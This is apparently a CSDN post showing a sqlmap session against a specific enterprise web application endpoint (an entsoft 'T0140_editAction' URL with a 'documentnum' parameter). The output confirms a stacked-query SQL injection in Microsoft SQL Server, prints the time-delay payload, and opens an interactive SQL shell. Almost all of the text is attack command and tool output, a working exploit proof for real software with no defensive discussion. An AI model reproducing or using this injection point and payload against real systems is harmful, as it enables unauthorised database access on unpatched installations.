 [root@VM-16-8-centos sqlmap-1.7]# python3 sqlmap.py -u "http:// .6060/entsoft/T0140_editAction.entweb;.js?method=getdocumentnumFlag&documentnum=1*"
--sql-shell
___
__H__
___ ___[,]_____ ___ ___  {1.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:07:03 /2023-11-17/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[20:07:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:07:05] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=077EAD3280E...512CBEA884'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http:// .6060/entsoft/T0140_editAction.entweb;.js?method=getdocumentnumFlag&documentnum=1';WAITFOR DELAY '0:0:5'--
---
[20:07:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, Servlet 3.0
back-end DBMS: Microsoft SQL Server 2017
[20:07:06] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
sql-shell>
sql-shell>
sql-shell>
sql-shell>
sql-shell>
CSDN @OidBoy_G